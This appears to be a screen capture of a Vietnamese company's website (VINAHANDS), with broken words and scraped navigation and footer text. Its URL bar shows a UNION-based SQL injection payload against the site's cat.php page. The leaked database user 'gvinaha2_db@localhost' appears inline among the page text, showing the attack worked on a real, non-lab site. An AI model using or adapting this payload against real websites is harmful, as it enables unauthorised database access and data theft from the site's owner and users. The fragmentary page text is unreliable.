 vinahands.com/cat.php?id=-1%20union%20select%201,2,user(),4,5,6--%20-
F8 Lớp học 22 Cú pháp SQLite Sinh viên đăng nhập infosecptit.com - /cs...
VINAHANDS
Sứ giả Môi trường
ng chủ | Giới thiệu | Lĩnh vực hoạt động | Bàn Tay Việt với Môi trường và Cộng đồng | Hình ảnh sản phẩm | Góc Bàn Tay Việt | Thành tựu | Liên hệ
hư viện ảnh
Hình ảnh sản phẩm
gvinaha2_db@localhost
Thành tựu
Góc Bàn Tay Việt
Bản quyền 2008 © CÔNG TY CỔ PHẦN KỸ THUẬT BÀN TAY VIỆT (VINAHANDS)
Trụ sở công ty: Số 8 Yên Xá , Tân Triều, Thanh Trì, TP.Hà Nội
Văn phòng giao dịch: CT8B, KDT Văn Quán, Quận Hà Đông, TP.Hà Nội
Tel: (024) 3688 6226 Fax: (024) 3688 7557
Website: , http://vinahands.com ; Email: vinahands@gmail.com
Thiết kế bởi VINAHANDS